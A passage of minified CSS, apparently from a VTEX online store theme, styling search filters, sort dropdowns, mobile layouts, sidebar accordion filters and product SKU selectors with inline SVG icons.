Medium}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter .vtex-search-result-3-x-filterIcon{padding:0;margin-left:14px;width:15px;height:8px;background-size:contain!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="16.25" height="9.092"><path data-name="Path 1304" d="m.427.421 7.69 7.816 7.7-7.816" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-repeat:no-repeat}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter .vtex-search-result-3-x-filterIcon .vtex-search-result-3-x-caretIcon{height:13px;display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterIsOpen{border:1px solid #000;border-bottom:none;z-index:4;position:relative}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterContent .vtex-checkbox__container{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filterContent .vtex-checkbox__label{width:auto;display:inline-block;white-space:normal;box-sizing:border-box;font-size:13px;color:#000;text-transform:uppercase;word-wrap:break-word;font-weight:400;line-height:14.95px;padding:8px 10px 7px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container--color .vtex-search-result-3-x-filterContent{min-width:16.875rem}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterContent{max-height:23.1875rem;min-width:20rem;overflow-y:auto;padding-bottom:.625rem;display:flex;align-items:flex-start;flex-direction:row;flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterContent .vtex-search-result-3-x-filterItem{width:48%;word-break:normal!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filter__container--color .vtex-search-result-3-x-filterContent{max-height:24.8125rem;overflow-y:auto;padding-bottom:.625rem}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper{display:flex;flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--title{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters{order:2!important;width:100%;border-top:1px solid #ccc;height:auto!important;padding-top:15px;margin-bottom:43px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterSelected{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow{border:none!important;display:flex!important;justify-content:flex-start;position:static!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterItem{width:auto!important;height:auto!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{order:1}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow{overflow:visible;position:absolute;display:block;max-height:none;z-index:3}@media screen and (max-width:640px){.vtex-search-result-3-x-searchResultContainer--search-result-mobile{margin-top:0!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchBread .vtex-breadcrumb-1-x-container{display:none;justify-content:center}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchtitle .vtex-flex-layout-0-x-flexRowContent--searchtitle .vtex-search-result-3-x-galleryTitle--layout{width:auto}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchtitle .vtex-flex-layout-0-x-flexRowContent--searchtitle .vtex-search-result-3-x-totalProducts--layout{width:auto;margin-left:20px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone{margin-bottom:30px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone .vtex-search-result-3-x-galleryLayoutSwitcher{height:45px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone .vtex-search-result-3-x-galleryLayoutSwitcher .vtex-search-result-3-x-galleryLayoutOptionButton{width:50%;justify-content:center}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--gallerSwitcherPhone .vtex-search-result-3-x-galleryLayoutSwitcher .vtex-search-result-3-x-galleryLayoutOptionButton--grid3 .vtex-store-icons-0-x-caretIcon{width:22px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile{margin-bottom:0!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile{padding-bottom:0!important;border-bottom:none!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton{width:100%!important;height:46px!important;border-right:none!important;border-color:#ccc!important;justify-content:space-between;padding:0 20px}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton .vtex-search-result-3-x-filterPopupTitle{margin-left:0}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout{width:100%!important;margin:0}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton{justify-content:space-between;border-color:#ccc!important;height:46px!important}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle .vtex-search-result-3-x-orderByText{display:block}.vtex-search-result-3-x-searchResultContainer--search-result-mobile .vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer{border:1px solid #ccc!important}}@media screen and (max-width:1024px){.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-search-result-3-x-buttonShowMore--layout .vtex-search-result-3-x-buttonShowMore{margin:40px 0}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile{margin-bottom:15px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile{padding-bottom:15px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile{justify-content:space-between}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton{border:1px solid #000;padding:0 20px;height:40px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton .vtex-search-result-3-x-filterPopupTitle{color:#000;font-size:14px;font-weight:400;font-family:Montserrat Medium}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-filters .vtex-search-result-3-x-filtersWrapperMobile .vtex-search-result-3-x-filterPopupButton .vtex-search-result-3-x-filterPopupArrowIcon{padding-left:40px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout{width:auto}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown{padding:0}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton{border:1px solid #000;height:40px;padding:0 11px;min-width:136px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle .vtex-search-result-3-x-orderByText{text-transform:uppercase;color:#000;font-size:14px;font-weight:400}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer{top:calc(100% - 1px);box-shadow:none;padding:0 11px 15px;border:1px solid #000;border-top:none;background:#fff;min-width:136px}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem{transition:all .15s ease-in 0s;font-size:13px;font-weight:400;padding:8px 10px;min-width:0;background:#fff}.vtex-search-result-3-x-container--layout--search-result-mobile .vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-flex-layout-0-x-flexRowContent--searchinfomobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByDropdown .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem:hover{background:#fff}}.vtex-search-result-3-x-searchResultContainer{padding-bottom:130px;margin-top:40px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-gallery{padding-left:0}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-buttonShowMore .vtex-button{background:#000;border:none}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-buttonShowMore .vtex-button .vtex-button__label{color:#fff!important;font-family:Montserrat Medium;padding:16px 34px!important}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-buttonShowMore .vtex-button .vtex__icon-spinner{color:#fff}.vtex-search-result-3-x-galleryTitle--layout{font-size:25px;font-family:Montserrat SemiBold;padding-left:1px;text-transform:uppercase}.vtex-search-result-3-x-totalProducts--layout{padding:0;align-self:center;color:#919496;font-family:Montserrat Medium;font-size:20px;white-space:nowrap;margin-left:10px;border:none}.vtex-search-result-3-x-totalProducts--layout .vtex-search-result-3-x-totalProductsMessage{display:none}.vtex-search-result-3-x-totalProducts--layout:before{content:"( "}.vtex-search-result-3-x-totalProducts--layout:after{content:" )"}.vtex-search-result-3-x-orderBy--layout{margin-left:auto;height:44px}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton{padding:10px 11px 13px}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon{padding:0;margin-left:10px;width:15px;height:8px;background-size:contain!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="16.25" height="9.092"><path data-name="Path 1304" d="m.427.421 7.69 7.816 7.7-7.816" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-repeat:no-repeat}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:13px;font-family:Montserrat Medium;color:#000}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle .vtex-search-result-3-x-orderByText{color:#000}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{text-transform:none}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer{top:calc(100% - 1px);box-shadow:none;padding:0 11px 15px;border:1px solid #000;border-top:none;background:#fff}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem{padding:8px 10px;border:1px solid transparent;transition:all .15s ease-in 0s;font-size:13px;font-weight:400}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem:hover{border:1px solid #000;background:#fff}.vtex-search-result-3-x-orderBy--layout .vtex-search-result-3-x-orderByOptionsContainer .vtex-search-result-3-x-orderByOptionItem--selected{background:#fff}.vtex-search-result-3-x-filterSelection_container{display:flex;justify-content:space-between;margin-top:15px}.vtex-search-result-3-x-filter__container--selectedFilters{z-index:1;display:flex;justify-content:flex-start;border:none}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow{display:flex;white-space:nowrap;font-size:13px;font-weight:400}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container{cursor:default}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label{padding:5px 12px;border:1px solid #000;margin-right:15px;font-size:13px;font-family:Montserrat Medium;display:flex;align-items:center}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label:after{content:"";margin-left:10px;display:block;width:14px;height:14px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12.001"><path data-name="Rectangle 173" d="M0 .536.536 0 12 11.464l-.536.536z"/><path data-name="Rectangle 174" d="M11.464.001 12 .537.536 12.001 0 11.465z"/></svg>');background-repeat:no-repeat;background-size:contain}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label:hover{color:red;border:1px solid red}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__label:hover:after{content:"";margin-left:10px;display:block;width:14px;height:14px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12.001"><path fill="red" d="M0 .536.536 0 12 11.464l-.536.536z"/><path fill="red" d="M11.464.001 12 .537.536 12.001 0 11.465z"/></svg>');background-repeat:no-repeat;background-size:contain}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow .vtex-checkbox__line-container .vtex-checkbox__container{display:none}.vtex-search-result-3-x-filterSelection_container .vtex-tag{background:#fff;border:none;color:#000;padding:0;height:31px}.vtex-search-result-3-x-filterSelection_container .vtex-tag:hover{color:#e20613}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterSelected,.vtex-search-result-3-x-filterSelection_container .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container .vtex-checkbox__container{display:none}.vtex-search-result-3-x-filterSelection_container .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container .vtex-checkbox__label{align-items:center;display:inline-flex}.vtex-search-result-3-x-filterSelection_container .vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container .vtex-checkbox__label:after{background-image:url(/arquivos/search-cerrar.png);content:"";color:#000;background-repeat:no-repeat;background-size:cover;background-position:50%;width:12px;height:12px;min-height:auto;border:0;margin-left:17px;display:block}.vtex-search-result-3-x-galleryLayoutOptionButton--selected .vtex-store-icons-0-x-caretIcon{fill:#000}.vtex-search-result-3-x-galleryLayoutOptionButton--grid3 .vtex-store-icons-0-x-caretIcon{width:31px;transition:all .15s ease-in 0s!important}.vtex-search-result-3-x-galleryLayoutOptionButton--grid4 .vtex-store-icons-0-x-caretIcon{width:42px;transition:all .15s ease-in 0s!important}.vtex-search-result-3-x-sidebar{width:300px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox{justify-content:center}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox .vtex-search-result-3-x-filterClearButtonWrapper{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox .vtex-search-result-3-x-filterApplyButtonWrapper{width:auto;padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-filterButtonsBox .vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button{width:260px;background:#e5e5e5;color:#000}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs{height:auto;padding:20px;border-bottom:1px solid #ccc}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsContent{padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsContent .vtex-search-result-3-x-filterBreadcrumbsText{font-family:Montserrat SemiBold;font-size:20px;text-transform:uppercase}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem{padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem:before{content:"";background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="7.816" height="15.395"><path data-name="Path 1049" d="M7.816 0 0 7.69l7.816 7.7" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-repeat:no-repeat;display:block;width:8px;height:15px;margin-left:10px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem .vtex-search-result-3-x-filterBreadcrumbsItemName{font-size:18px;white-space:nowrap;font-family:Montserrat SemiBold;text-transform:uppercase;color:#000}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--brand .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemTitle,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--category-1,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--category-2,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--category-3,.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-filterAccordionBreadcrumbs .vtex-search-result-3-x-filterBreadcrumbsItem .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer--brand .vtex-search-result-3-x-accordionFilterContent:before{content:"Marca";font-size:14px;font-family:Montserrat Regular,Arial,sans-serif}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer{padding:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem{border-bottom:1px solid #ccc;padding:15px 20px;min-height:0}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent{padding:0;font-size:14px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionSelectedFilters{color:#919496;font-size:12px;font-family:Montserrat Medium;margin-top:4px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemTitle{font-size:14px;color:#000}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemTag{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemIcon{width:8px;height:15px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="7.816" height="15.395"><path data-name="Path 1048" d="m0 15.395 7.816-7.69L0 .005" fill="none" stroke="black" stroke-width="1.2"/></svg>');background-size:contain;background-repeat:no-repeat}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterContainer .vtex-search-result-3-x-accordionFilterItem .vtex-search-result-3-x-accordionFilterContent .vtex-search-result-3-x-accordionFilterItemIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen{padding:0 0 67px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox{padding:0;min-height:0;height:45px;box-sizing:content-box}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container{height:100%;display:flex;align-items:center}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__label{margin-left:20px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container{position:absolute;width:300px;height:45px}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__inner-container{opacity:0;transition:all .15s ease-in 0s}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__box-wrapper{display:none}.vtex-search-result-3-x-sidebar .vtex-search-result-3-x-accordionFilter .vtex-search-result-3-x-accordionFilterOpen .vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container .vtex-checkbox__container .vtex-checkbox__input{width:300px;height:45px}@media screen and (min-width:1024px){.vtex-flex-layout-0-x-flexRowContent--fetchprevious .vtex-button{margin-bottom:70px}}@media screen and (max-width:1024px){.vtex-flex-layout-0-x-flexRowContent--fetchprevious .vtex-search-result-3-x-buttonShowMore{margin-top:0!important}}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:12px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList{margin:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-frameAround{border:none;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17"><circle cx="8.5" cy="8.5" r="8.5" fill="rgb(230, 0, 0)"/><path d="M7.5 12.291a.382.382 0 0 1-.54 0l-.119-.123-.126-.128-.559-.558-2.584-2.6a.38.38 0 0 1 0-.538l.807-.807a.382.382 0 0 1 .54 0l2.309 2.324 4.853-4.854a.382.382 0 0 1 .54 0l.807.807a.382.382 0 0 1 0 .54Z" fill="rgb(255, 255, 255)"/></svg>');background-repeat:no-repeat;left:32px;top:32px;z-index:2}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-skuSelectorInternalBox{border-color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList 